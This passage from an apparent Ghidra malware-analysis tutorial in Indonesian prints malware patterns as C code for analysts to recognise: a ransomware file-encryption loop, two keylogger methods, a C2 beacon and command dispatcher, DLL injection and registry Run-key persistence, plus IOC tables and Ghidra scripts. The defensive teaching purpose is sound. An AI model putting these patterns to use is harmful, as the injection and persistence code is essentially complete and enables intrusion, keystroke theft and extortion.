  HANDLE h_find;
  <span class="tok-kw">char</span>   search_path[MAX_PATH];

  <span class="tok-fn">snprintf</span>(search_path, MAX_PATH, <span class="tok-str">"%s\\*"</span>, dir_path);
  h_find = <span class="tok-fn">FindFirstFile</span>(search_path, &amp;find_data); <span class="tok-cmt">// ← key API</span>

  <span class="tok-kw">do</span> {
    <span class="tok-kw">if</span> (find_data.dwFileAttributes &amp; FILE_ATTRIBUTE_DIRECTORY) {
      <span class="tok-kw">if</span> (<span class="tok-fn">is_not_dot_dir</span>(find_data.cFileName))
        <span class="tok-fn">encrypt_directory</span>(find_data.cFileName, aes_key); <span class="tok-cmt">// recursive</span>
    } <span class="tok-kw">else</span> <span class="tok-kw">if</span> (<span class="tok-fn">has_target_extension</span>(find_data.cFileName)) {
        <span class="tok-fn">encrypt_file_aes</span>(find_data.cFileName, aes_key); <span class="tok-cmt">// AES encrypt</span>
        <span class="tok-fn">rename_with_ext</span>(find_data.cFileName, RANSOM_EXT); <span class="tok-cmt">// add .LOCKED</span>
    }
  } <span class="tok-kw">while</span> (<span class="tok-fn">FindNextFile</span>(h_find, &amp;find_data)); <span class="tok-cmt">// ← key API</span>

  <span class="tok-fn">FindClose</span>(h_find);
  <span class="tok-fn">drop_ransom_note</span>(dir_path, NOTE_NAME); <span class="tok-cmt">// ← IOC: note drop</span>
}</pre>
          </div>

          <div class="table-wrap" style="margin-top:10px;">
            <table>
              <thead>
                <tr>
                  <th>IOC yang Diekstrak</th>
                  <th>Contoh Nilai</th>
                  <th>Relevansi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Ransom extension</td>
                  <td><span class="ioc">.LOCKED</span>, <span class="ioc">.RYUK</span>, <span class="ioc">.enc</span>
                  </td>
                  <td>Fingerprint family</td>
                </tr>
                <tr>
                  <td>Ransom note filename</td>
                  <td><span class="ioc">README_DECRYPT.txt</span>, <span class="ioc">HELP_DECRYPT.html</span></td>
                  <td>Fingerprint family</td>
                </tr>
                <tr>
                  <td>Mutex name</td>
                  <td><span class="ioc">Global\{GUID}</span></td>
                  <td>Single-instance check</td>
                </tr>
                <tr>
                  <td>Target extension list</td>
                  <td><span class="ioc">.doc .xls .pdf .db</span></td>
                  <td>Scope of damage</td>
                </tr>
                <tr>
                  <td>Excluded directories</td>
                  <td><span class="ioc">Windows</span>, <span class="ioc">Program Files</span></td>
                  <td>System stability preservation</td>
                </tr>
                <tr>
                  <td>C2 for key upload</td>
                  <td>onion URL atau clearnet</td>
                  <td>Decryption key storage</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 6.4 Keylogger -->
      <h2 id="sc-keylogger">6.4 Tracing Keylogger</h2>
      <p>Keylogger mencatat keystroke pengguna. Dua metode utama: <strong>hook-based</strong> dan
        <strong>polling-based</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Hook-based vs Polling-based Keylogger</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — keylogger patterns (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* === METHOD 1: SetWindowsHookEx (Hook-based) === */</span>
<span class="tok-cmt">/* Deteksi: XREF ke SetWindowsHookEx dengan WH_KEYBOARD_LL */</span>
HHOOK g_hook;

LRESULT CALLBACK <span class="tok-fn">keyboard_hook_proc</span>(int nCode, WPARAM wParam, LPARAM lParam)
{
  KBDLLHOOKSTRUCT *kb = (KBDLLHOOKSTRUCT *)lParam;
  <span class="tok-kw">if</span> (nCode == HC_ACTION && wParam == WM_KEYDOWN) {
    <span class="tok-fn">log_key_to_file</span>(kb->vkCode);  <span class="tok-cmt">// ← IOC: log ke file</span>
  }
  <span class="tok-kw">return</span> <span class="tok-fn">CallNextHookEx</span>(g_hook, nCode, wParam, lParam);
}

<span class="tok-kw">void</span> <span class="tok-fn">install_hook</span>(<span class="tok-kw">void</span>) {
  g_hook = <span class="tok-fn">SetWindowsHookEx</span>(
      WH_KEYBOARD_LL,           <span class="tok-cmt">// ← IOC: hook type</span>
      keyboard_hook_proc,
      <span class="tok-fn">GetModuleHandle</span>(NULL), <span class="tok-num">0</span>);
  <span class="tok-cmt">// Message loop untuk menerima event hook</span>
  MSG msg;
  <span class="tok-kw">while</span> (<span class="tok-fn">GetMessage</span>(&amp;msg, NULL, <span class="tok-num">0</span>, <span class="tok-num">0</span>)) <span class="tok-fn">DispatchMessage</span>(&amp;msg);
}

<span class="tok-cmt">/* === METHOD 2: GetAsyncKeyState (Polling-based) === */</span>
<span class="tok-cmt">/* Deteksi: GetAsyncKeyState dalam loop dengan Sleep kecil */</span>
<span class="tok-kw">void</span> <span class="tok-fn">polling_keylogger</span>(<span class="tok-kw">void</span>) {
  <span class="tok-kw">while</span> (<span class="tok-kw">true</span>) {
    <span class="tok-kw">for</span> (<span class="tok-kw">int</span> vk = <span class="tok-num">0x08</span>; vk &lt;= <span class="tok-num">0xFE</span>; vk++) {
      <span class="tok-kw">if</span> (<span class="tok-fn">GetAsyncKeyState</span>(vk) & <span class="tok-num">0x8001</span>) { <span class="tok-cmt">// ← key API</span>
        <span class="tok-fn">log_key_to_file</span>(vk);
      }
    }
    <span class="tok-fn">Sleep</span>(<span class="tok-num">10</span>);
  }
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Identifikasi Log File</strong>
              <p>Trace fungsi <code>log_key_to_file</code> (atau equivalennya) ke atas untuk menemukan path file log.
                Biasanya di <code>%TEMP%</code>, <code>%APPDATA%</code>, atau hidden file di direktori yang sama. Path
                ini adalah IOC penting.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.5 C2 Communication Discovery -->
      <h2 id="sc-c2">6.5 Discovery Komunikasi C2</h2>
      <p>Identifikasi mekanisme Command &amp; Control (C2) — bagaimana malware menerima instruksi dan mengirim data ke
        operator.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Beacon &amp; Checkin Pattern Analysis</span>
          <span class="accordion-badge">C2 RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — c2 beacon analysis (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Contoh: Decompiler output C2 beacon loop */</span>
<span class="tok-kw">void</span> <span class="tok-fn">c2_main_loop</span>(<span class="tok-kw">void</span>)
{
  <span class="tok-kw">char</span>    response[<span class="tok-num">4096</span>];
  <span class="tok-kw">uint32_t</span> beacon_interval = config.beacon_ms; <span class="tok-cmt">// dari config — IOC</span>

  <span class="tok-kw">while</span> (<span class="tok-num">1</span>) {
    <span class="tok-cmt">// 1. Kirim beacon dengan system info</span>
    system_info = <span class="tok-fn">collect_sysinfo</span>();           <span class="tok-cmt">// hostname, username, OS ver</span>
    encoded     = <span class="tok-fn">base64_encode</span>(system_info);   <span class="tok-cmt">// ← encoding scheme: IOC</span>
    <span class="tok-fn">http_post</span>(config.c2_host,                   <span class="tok-cmt">// ← IOC: C2 domain</span>
              <span class="tok-str">"/api/v1/checkin"</span>,               <span class="tok-cmt">// ← IOC: URI</span>
              encoded);

    <span class="tok-cmt">// 2. Terima dan parse perintah dari C2</span>
    <span class="tok-kw">if</span> (<span class="tok-fn">http_get</span>(config.c2_host,
               <span class="tok-str">"/api/v1/tasks"</span>,              <span class="tok-cmt">// ← IOC: task URI</span>
               response, <span class="tok-kw">sizeof</span>(response)) > <span class="tok-num">0</span>) {
      <span class="tok-fn">dispatch_command</span>(response);
    }

    <span class="tok-cmt">// 3. Sleep sampai beacon interval berikutnya</span>
    <span class="tok-fn">Sleep</span>(beacon_interval);                      <span class="tok-cmt">// ← IOC: interval</span>
  }
}

<span class="tok-cmt">/* Command dispatcher — tiap case = satu kapabilitas */</span>
<span class="tok-kw">void</span> <span class="tok-fn">dispatch_command</span>(<span class="tok-kw">char</span> *json_cmd)
{
  <span class="tok-kw">int</span> cmd_id = <span class="tok-fn">parse_json_int</span>(json_cmd, <span class="tok-str">"cmd"</span>);
  <span class="tok-kw">switch</span> (cmd_id) {
    <span class="tok-kw">case</span> <span class="tok-num">0x01</span>: <span class="tok-fn">exec_shell_command</span>(json_cmd); <span class="tok-kw">break</span>; <span class="tok-cmt">// shell exec</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x02</span>: <span class="tok-fn">download_and_exec</span>(json_cmd);   <span class="tok-kw">break</span>; <span class="tok-cmt">// download</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x03</span>: <span class="tok-fn">upload_file</span>(json_cmd);          <span class="tok-kw">break</span>; <span class="tok-cmt">// exfil file</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x04</span>: <span class="tok-fn">take_screenshot</span>(json_cmd);      <span class="tok-kw">break</span>; <span class="tok-cmt">// screenshot</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x05</span>: <span class="tok-fn">update_malware</span>(json_cmd);       <span class="tok-kw">break</span>; <span class="tok-cmt">// self-update</span>
    <span class="tok-kw">case</span> <span class="tok-num">0xFF</span>: <span class="tok-fn">self_delete</span>();                   <span class="tok-kw">break</span>; <span class="tok-cmt">// kill switch</span>
  }
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Command Dispatcher = Capability Map</strong>
              <p>Analisis setiap <code>case</code> dalam command dispatcher secara sistematis. Ini memberikan
                <strong>capability map</strong> lengkap malware — apa yang bisa dilakukan operator. Dokumentasikan
                setiap case sebagai bagian laporan analisis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.6 String Decryption -->
      <h2 id="sc-strdecrypt">6.6 Analisis String Decryption Routine</h2>
      <p>Malware modern hampir selalu mengenkripsi string penting. Menemukan dan men-decode string decryption routine
        adalah langkah kritis untuk unlock IOC yang tersembunyi.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi &amp; Decode String Decryption</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — string decrypt patterns (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Pattern 1: Single-byte XOR — paling sederhana */</span>
<span class="tok-cmt">/* Identifikasi: loop kecil dengan XOR AL, constant_byte */</span>
<span class="tok-kw">char</span>* <span class="tok-fn">decrypt_xor</span>(<span class="tok-kw">uint8_t</span> *enc, <span class="tok-kw">int</span> len, <span class="tok-kw">uint8_t</span> key) {
  <span class="tok-kw">for</span> (<span class="tok-kw">int</span> i = <span class="tok-num">0</span>; i &lt; len; i++) enc[i] ^= key;
  <span class="tok-kw">return</span> (<span class="tok-kw">char</span>*)enc;
}

<span class="tok-cmt">/* Pattern 2: Multi-byte XOR key — rolling key */</span>
<span class="tok-kw">char</span>* <span class="tok-fn">decrypt_xor_multi</span>(<span class="tok-kw">uint8_t</span> *enc, <span class="tok-kw">int</span> len,
                        <span class="tok-kw">uint8_t</span> *key, <span class="tok-kw">int</span> key_len) {
  <span class="tok-kw">for</span> (<span class="tok-kw">int</span> i = <span class="tok-num">0</span>; i &lt; len; i++) enc[i] ^= key[i % key_len];
  <span class="tok-kw">return</span> (<span class="tok-kw">char</span>*)enc;
}

<span class="tok-cmt">/* Pattern 3: Index-based — each caller passes index */</span>
<span class="tok-cmt">/* Identifikasi: SEMUA caller memanggil SATU fungsi dengan integer index */</span>
<span class="tok-kw">char</span>* <span class="tok-fn">get_string</span>(<span class="tok-kw">int</span> idx) {
  <span class="tok-kw">static uint8_t</span> str_table[] = { <span class="tok-cmt">/* encrypted blob */</span> };
  <span class="tok-kw">static int</span>     str_offsets[] = { <span class="tok-num">0</span>, <span class="tok-num">32</span>, <span class="tok-num">64</span>, <span class="tok-num">96</span> };
  <span class="tok-kw">return</span> <span class="tok-fn">decrypt_xor</span>(str_table + str_offsets[idx],
                     str_lens[idx], XOR_KEY);
}</pre>
          </div>

          <h4>Langkah decode string terenkripsi:</h4>
          <ol>
            <li>Identifikasi fungsi decrypt via XREF — banyak caller memanggil satu fungsi dengan parameter berbeda.
            </li>
            <li>Analisis algoritma decrypt di decompiler (XOR loop, RC4, custom).</li>
            <li>Ekstrak encrypted data + key dari binary (<code>pefile</code> Python atau Ghidra script).</li>
            <li>Replikasi decrypt algorithm di Python → decode semua string sekaligus.</li>
            <li>Import string yang sudah di-decode sebagai comment di Ghidra menggunakan script.</li>
          </ol>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — string decoder</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># Contoh: decode semua string dari encrypted table</span>
<span class="tok-cmt"># Key dan offset didapat dari analisis Ghidra</span>

XOR_KEY   = <span class="tok-num">0x5A</span>
ENC_TABLE = bytes.fromhex(
    <span class="tok-str">"3A2B1C4D..."</span>  <span class="tok-cmt"># paste hex dari Ghidra memory dump</span>
)
OFFSETS   = [<span class="tok-num">0x00</span>, <span class="tok-num">0x20</span>, <span class="tok-num">0x40</span>, <span class="tok-num">0x60</span>, <span class="tok-num">0x80</span>]
LENGTHS   = [<span class="tok-num">32</span>,   <span class="tok-num">32</span>,   <span class="tok-num">32</span>,   <span class="tok-num">32</span>,   <span class="tok-num">32</span>  ]

<span class="tok-kw">for</span> i, (off, ln) <span class="tok-kw">in</span> <span class="tok-fn">enumerate</span>(<span class="tok-fn">zip</span>(OFFSETS, LENGTHS)):
    enc_str = ENC_TABLE[off : off+ln]
    dec_str = bytes(b ^ XOR_KEY <span class="tok-kw">for</span> b <span class="tok-kw">in</span> enc_str)
    clean   = dec_str.<span class="tok-fn">split</span>(b<span class="tok-str">'\x00'</span>)[<span class="tok-num">0</span>].<span class="tok-fn">decode</span>(<span class="tok-str">'utf-8'</span>, errors=<span class="tok-str">'replace'</span>)
    <span class="tok-fn">print</span>(<span class="tok-str">f"[{i:02d}] {clean}"</span>)</pre>
          </div>
        </div>
      </div>

      <!-- 6.7 DLL Injection -->
      <h2 id="sc-dllinjection">6.7 Simulasi DLL Injection Analysis</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Classic DLL Injection — Anatomy</span>
          <span class="accordion-badge">Injection RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — dll injection pattern (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Classic Remote DLL Injection pattern */</span>
<span class="tok-cmt">/* Identifikasi: 4 API ini berurutan = injection */</span>
<span class="tok-kw">void</span> <span class="tok-fn">inject_dll</span>(DWORD target_pid, <span class="tok-kw">const char</span> *dll_path)
{
  HANDLE hProcess, hThread;
  LPVOID remote_mem;
  <span class="tok-kw">size_t</span> path_len = <span class="tok-fn">strlen</span>(dll_path) + <span class="tok-num">1</span>;

  <span class="tok-cmt">// 1. Buka handle ke target process</span>
  hProcess = <span class="tok-fn">OpenProcess</span>(
      PROCESS_ALL_ACCESS, FALSE, target_pid); <span class="tok-cmt">// ← API #1</span>

  <span class="tok-cmt">// 2. Alokasikan memori di target process untuk DLL path</span>
  remote_mem = <span class="tok-fn">VirtualAllocEx</span>(
      hProcess, NULL, path_len,               <span class="tok-cmt">// ← API #2</span>
      MEM_COMMIT, PAGE_READWRITE);

  <span class="tok-cmt">// 3. Tulis DLL path ke memori target</span>
  <span class="tok-fn">WriteProcessMemory</span>(
      hProcess, remote_mem,                   <span class="tok-cmt">// ← API #3</span>
      dll_path, path_len, NULL);

  <span class="tok-cmt">// 4. Buat remote thread yang memanggil LoadLibraryA</span>
  <span class="tok-cmt">//    → LoadLibraryA akan load DLL kita ke target process</span>
  hThread = <span class="tok-fn">CreateRemoteThread</span>(
      hProcess, NULL, <span class="tok-num">0</span>,                      <span class="tok-cmt">// ← API #4</span>
      (LPTHREAD_START_ROUTINE)<span class="tok-fn">GetProcAddress</span>(
          <span class="tok-fn">GetModuleHandle</span>(<span class="tok-str">"kernel32.dll"</span>),
          <span class="tok-str">"LoadLibraryA"</span>),               <span class="tok-cmt">// ← target fungsi</span>
      remote_mem, <span class="tok-num">0</span>, NULL);

  <span class="tok-fn">WaitForSingleObject</span>(hThread, INFINITE);
  <span class="tok-fn">CloseHandle</span>(hThread);
  <span class="tok-fn">CloseHandle</span>(hProcess);
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Variasi Injection yang Perlu Dikenal</strong>
              <p>Classic injection menggunakan <code>CreateRemoteThread</code>. Variasi lain: <strong>APC
                  Injection</strong> (<code>NtQueueApcThread</code>), <strong>Process Hollowing</strong>
                (<code>NtUnmapViewOfSection</code> + mapping), <strong>Reflective DLL Injection</strong> (DLL yang
                load dirinya sendiri), <strong>Thread Hijacking</strong>
                (<code>GetThreadContext</code>/<code>SetThreadContext</code>). Semua memiliki API signature yang
                berbeda — kenali masing-masing.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.8 Registry Persistence -->
      <h2 id="sc-registry">6.8 Analisis Persistence via Registry</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Registry Persistence — Full Trace</span>
          <span class="accordion-badge">Persistence RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — registry persistence (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Registry Run Key persistence */</span>
<span class="tok-kw">void</span> <span class="tok-fn">install_persistence</span>(<span class="tok-kw">void</span>)
{
  HKEY  hKey;
  <span class="tok-kw">char</span>  exe_path[MAX_PATH];
  <span class="tok-kw">char</span> *value_name = <span class="tok-str">"WindowsUpdater"</span>;  <span class="tok-cmt">// ← IOC: value name (masquerade)</span>
  <span class="tok-kw">char</span> *run_key    =                    <span class="tok-cmt">// ← IOC: registry key path</span>
    <span class="tok-str">"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"</span>;

  <span class="tok-cmt">// Dapatkan path executable saat ini</span>
  <span class="tok-fn">GetModuleFileName</span>(NULL, exe_path, MAX_PATH);

  <span class="tok-cmt">// Buka registry key dengan write access</span>
  <span class="tok-fn">RegOpenKeyEx</span>(HKEY_CURRENT_USER,    <span class="tok-cmt">// HKCU = tidak perlu admin</span>
               run_key, <span class="tok-num">0</span>,
               KEY_SET_VALUE, &amp;hKey);

  <span class="tok-cmt">// Tulis path executable sebagai autorun entry</span>
  <span class="tok-fn">RegSetValueEx</span>(hKey,
                value_name,         <span class="tok-cmt">// ← IOC: "WindowsUpdater"</span>
                <span class="tok-num">0</span>, REG_SZ,
                (BYTE *)exe_path,   <span class="tok-cmt">// ← path malware</span>
                <span class="tok-fn">strlen</span>(exe_path)+<span class="tok-num">1</span>);

  <span class="tok-fn">RegCloseKey</span>(hKey);
}

<span class="tok-cmt">/* IOC Summary dari kode ini: */</span>
<span class="tok-cmt">// Key:   HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run</span>
<span class="tok-cmt">// Value: "WindowsUpdater"</span>
<span class="tok-cmt">// Data:  path ke executable malware</span></pre>
          </div>

          <h4>Cara Trace di Ghidra:</h4>
          <ol>
            <li>Symbol Tree → Imports → ADVAPI32.dll → <code>RegSetValueEx</code></li>
            <li>Klik kanan → Show References → lihat semua caller</li>
            <li>Untuk setiap caller: buka di decompiler → trace parameter <code>lpValueName</code> dan
              <code>lpSubKey</code>
            </li>
            <li>Catat key path, value name, dan data type → ini IOC persistence</li>
            <li>Bookmark lokasi dengan label <code>PERSISTENCE</code></li>
          </ol>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 06 -->

    <!-- ============================================================
     SECTION 07 — GHIDRA SCRIPTING
     ============================================================ -->
    <section class="section" id="sec-scripting">
      <div class="section-header">
        <span class="section-number">// 07 &mdash; Ghidra Scripting</span>
        <h1 class="section-title">Ghidra Scripting</h1>
      </div>

      <p>Ghidra menyediakan <strong>scripting API</strong> yang sangat powerful untuk mengotomasi analisis. Dua bahasa
        yang didukung: <strong>Java</strong> (native, performa terbaik) dan <strong>Python 2.7 via Jython</strong>
        (lebih mudah ditulis, kompatibel dengan banyak library). Semua script mengakses API yang sama.</p>

      <div class="callout info">
        <span class="callout-icon">ℹ</span>
        <div class="callout-body">
          <strong>Jython vs Python 3</strong>
          <p>Ghidra menggunakan <strong>Jython 2.7</strong> secara default (bukan Python 3). Jython berjalan di JVM
            sehingga bisa import Java class langsung dari Python. Untuk Python 3 native, gunakan <strong>Ghidra
              Bridge</strong> atau <strong>GhidraPython</strong> plugin yang menghubungkan external Python 3
            interpreter ke Ghidra via socket.</p>
        </div>
      </div>

      <!-- 7.1 Struktur Script Dasar -->
      <h2 id="script-structure">7.1 Struktur Script Dasar</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Template Script — Java</span>
          <span class="accordion-badge">Java</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">java — ghidra script template</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">// MyAnalysisScript.java</span>
<span class="tok-cmt">// @category Analysis</span>
<span class="tok-cmt">// @menupath Analysis.MyAnalysisScript</span>
<span class="tok-cmt">// @keybinding CTRL SHIFT M</span>

<span class="tok-pp">import</span> ghidra.app.script.GhidraScript;
<span class="tok-pp">import</span> ghidra.program.model.listing.*;
<span class="tok-pp">import</span> ghidra.program.model.symbol.*;
<span class="tok-pp">import</span> ghidra.program.model.address.*;
<span class="tok-pp">import</span> ghidra.program.model.mem.*;

<span class="tok-kw">public class</span> <span class="tok-cls">MyAnalysisScript</span> <span class="tok-kw">extends</span> <span class="tok-cls">GhidraScript</span> {

  <span class="tok-kw">@Override</span>
  <span class="tok-kw">public void</span> <span class="tok-fn">run</span>() <span class="tok-kw">throws</span> Exception {

    <span class="tok-cmt">// --- Objek utama yang selalu tersedia ---</span>
    <span class="tok-cls">Program</span>     prog    = currentProgram;       <span class="tok-cmt">// binary yang aktif</span>
    <span class="tok-cls">Listing</span>     listing = prog.getListing();    <span class="tok-cmt">// semua instruksi & data</span>
    <span class="tok-cls">SymbolTable</span> symTbl  = prog.getSymbolTable();<span class="tok-cmt">// semua simbol</span>
    <span class="tok-cls">Memory</span>      mem     = prog.getMemory();     <span class="tok-cmt">// raw memory access</span>
    <span class="tok-cls">FunctionManager</span> fm = prog.getFunctionManager();

    <span class="tok-cmt">// --- Monitor untuk progress bar ---</span>
    monitor.setMessage(<span class="tok-str">"Running MyAnalysisScript..."</span>);
    monitor.initialize(<span class="tok-num">100</span>);

    <span class="tok-cmt">// --- Output ke console ---</span>
    <span class="tok-fn">println</span>(<span class="tok-str">"Program: "</span> + prog.getName());
    <span class="tok-fn">println</span>(<span class="tok-str">"Base addr: "</span> + prog.getImageBase());

    <span class="tok-cmt">// --- Ambil fungsi saat ini (cursor position) ---</span>
    <span class="tok-cls">Function</span> currentFunc = <span class="tok-fn">getFunctionContaining</span>(currentAddress);
    <span class="tok-kw">if</span> (currentFunc != <span class="tok-kw">null</span>) {
      <span class="tok-fn">println</span>(<span class="tok-str">"Current function: "</span> + currentFunc.getName());
    }
  }
}</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Template Script — Python (Jython)</span>
          <span class="accordion-badge">Python</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — ghidra jython template</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># MyScript.py — Ghidra Python/Jython Script</span>
<span class="tok-cmt"># @category  Analysis</span>
<span class="tok-cmt"># @menupath  Analysis.MyScript</span>

<span class="tok-cmt"># Variabel global yang auto-inject oleh Ghidra runtime:</span>
<span class="tok-cmt">#   currentProgram  — Program object</span>
<span class="tok-cmt">#   currentAddress  — Address object (cursor location)</span>
<span class="tok-cmt">#   currentLocation — ProgramLocation</span>
<span class="tok-cmt">#   currentSelection — ProgramSelection</span>
<span class="tok-cmt">#   monitor         — TaskMonitor</span>

<span class="tok-pp">from</span> ghidra.program.model.listing <span class="tok-pp">import</span> CodeUnitIterator
<span class="tok-pp">from</span> ghidra.program.model.symbol  <span class="tok-pp">import</span> SymbolType

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    prog    = currentProgram
    listing = prog.getListing()
    sym_tbl = prog.getSymbolTable()
    fm      = prog.getFunctionManager()

    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Program: {}"</span>.<span class="tok-fn">format</span>(prog.getName()))
    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Base:    {}"</span>.<span class="tok-fn">format</span>(prog.getImageBase()))
    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Functions: {}"</span>.<span class="tok-fn">format</span>(fm.getFunctionCount()))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.2 Core API Reference -->
      <h2 id="script-api">7.2 Core API Reference</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">API Paling Sering Digunakan</span>
          <span class="accordion-badge">Reference</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Operasi</th>
                  <th>Java API</th>
                  <th>Python Equivalent</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Iterate semua fungsi</td>
                  <td><code>prog.getFunctionManager().getFunctions(true)</code></td>
                  <td><code>currentProgram.getFunctionManager().getFunctions(True)</code></td>
                </tr>
                <tr>
                  <td>Dapatkan fungsi by address</td>
                  <td><code>getFunctionContaining(addr)</code></td>
                  <td><code>getFunctionContaining(toAddr(0x401000))</code></td>
                </tr>
                <tr>
                  <td>Rename fungsi</td>
                  <td><code>func.setName("new_name", SourceType.USER_DEFINED)</code></td>
                  <td><code>func.setName("new_name", SourceType.USER_DEFINED)</code></td>
                </tr>
                <tr>
                  <td>Dapatkan semua XREF ke addr</td>
                  <td><code>prog.getReferenceManager().getReferencesTo(addr)</code></td>
                  <td><code>getReferencesTo(addr)</code></td>
                </tr>
                <tr>
                  <td>Baca byte dari memory</td>
                  <td><code>mem.getByte(addr)</code></td>
                  <td><code>getByte(addr)</code></td>
                </tr>
                <tr>
                  <td>Baca bytes dari memory</td>
                  <td><code>mem.getBytes(addr, buffer, 0, len)</code></td>
                  <td><code>getBytes(addr, length)</code></td>
                </tr>
                <tr>
                  <td>Set comment pada address</td>
                  <td><code>listing.setComment(addr, CodeUnit.EOL_COMMENT, "txt")</code></td>
                  <td><code>setEOLComment(addr, "txt")</code></td>
                </tr>
                <tr>
                  <td>Iterate defined strings</td>
                  <td><code>listing.getDefinedData(mem.getMinAddress(), true)</code></td>
                  <td>sama</td>
                </tr>
                <tr>
                  <td>Konversi hex ke Address</td>
                  <td><code>prog.getAddressFactory().getAddress("0x401000")</code></td>
                  <td><code>toAddr(0x401000)</code></td>
                </tr>
                <tr>
                  <td>Cari string di memory</td>
                  <td><code>findBytes(addr, pattern, alignment)</code></td>
                  <td><code>findBytes(toAddr(0), b"\x4D\x5A", 1)</code></td>
                </tr>
                <tr>
                  <td>Dapatkan instruksi di addr</td>
                  <td><code>listing.getInstructionAt(addr)</code></td>
                  <td><code>getInstructionAt(addr)</code></td>
                </tr>
                <tr>
                  <td>Buat fungsi manual</td>
                  <td><code>createFunction(addr, null)</code></td>
                  <td><code>createFunction(addr, None)</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 7.3 Script: Auto-Rename Functions -->
      <h2 id="script-autorename">7.3 Script: Auto-Rename Functions via Pattern</h2>
      <p>Script ini secara otomatis mengganti nama fungsi berdasarkan API yang dipanggil di dalamnya — mempercepat
        analisis binary yang memiliki banyak fungsi <code>FUN_xxxxxxxx</code>.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">AutoRenameByCalledAPI.py</span>
          <span class="accordion-badge">Automation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — auto rename by called api</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># AutoRenameByCalledAPI.py</span>
<span class="tok-cmt"># @category  Malware Analysis</span>
<span class="tok-cmt"># Rename FUN_* berdasarkan API penting yang dipanggil di dalamnya.</span>

<span class="tok-pp">from</span> ghidra.program.model.symbol <span class="tok-pp">import</span> SourceType

<span class="tok-cmt"># Mapping: API name → prefix yang akan diberikan ke fungsi caller</span>
API_RENAME_MAP = {
  <span class="tok-str">"VirtualAllocEx"</span>:      <span class="tok-str">"alloc_remote_mem"</span>,
  <span class="tok-str">"WriteProcessMemory"</span>:  <span class="tok-str">"write_proc_mem"</span>,
  <span class="tok-str">"CreateRemoteThread"</span>:  <span class="tok-str">"inject_thread"</span>,
  <span class="tok-str">"RegSetValueEx"</span>:       <span class="tok-str">"persist_registry"</span>,
  <span class="tok-str">"InternetConnect"</span>:     <span class="tok-str">"net_connect"</span>,
  <span class="tok-str">"HttpSendRequest"</span>:     <span class="tok-str">"net_http_send"</span>,
  <span class="tok-str">"CryptUnprotectData"</span>:  <span class="tok-str">"decrypt_dpapi"</span>,
